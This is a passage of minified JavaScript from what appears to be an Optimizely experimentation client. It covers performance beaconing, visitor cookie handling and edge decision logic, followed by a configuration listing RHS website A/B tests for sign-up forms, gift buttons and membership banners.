i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},1897:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),c=e(8385),s=e(9984),f=e(1242),l=e(1123),d=e(2104),v=e(8885),h=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4745)];t.push(__webpack_require__(9304)),t.push(__webpack_require__(7236)),t.push(__webpack_require__(679)),t.push(__webpack_require__(4990)),t.push(__webpack_require__(6730)),t.push(__webpack_require__(821)),t.push(__webpack_require__(7418)),t.push(__webpack_require__(1947)),t.push(__webpack_require__(3741)),t.push(__webpack_require__(2466)),t.push(__webpack_require__(1186)),t.push(__webpack_require__(8940)),t.push(__webpack_require__(2772)),t.push(__webpack_require__(647)),t.push(__webpack_require__(3269)),t.push(__webpack_require__(2691)),t.push(__webpack_require__(2507)),t.push(__webpack_require__(186)),t.push(__webpack_require__(5653)),t.push(__webpack_require__(4210)),t.push(__webpack_require__(7579)),t.push(__webpack_require__(1013)),t.push(__webpack_require__(2142)),t.push(__webpack_require__(8860)),t.push(__webpack_require__(5833)),t.push(__webpack_require__(3783)),t.push(__webpack_require__(6953)),t.push(__webpack_require__(7022)),t.push(__webpack_require__(9047)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var t=__webpack_require__(3624);t.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),c=__webpack_require__(3156),s=__webpack_require__(3581),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42477", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", 